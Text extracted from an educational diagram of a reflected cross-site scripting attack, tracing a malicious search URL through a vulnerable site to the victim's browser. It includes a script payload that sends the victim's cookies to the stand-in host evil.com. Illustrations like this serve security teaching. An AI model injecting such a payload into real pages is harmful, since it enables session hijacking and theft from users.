 Attacker
www.
Website
1
2
3
4
Victim using a
Web browser
1. Attacker crafts a malicious URL and sends it to victim
http://website/search?keyword=<script>...</script>
2. HTTP Request sent from victim to the vulnerable Website
3. HTTP Response sent from Website to the victim
<html>
You searched for:
<script>
window.location='http://evil.com/?cookie='+document.cookie
</script>
</html>
4. Victim's sensitive data is sent to the attacker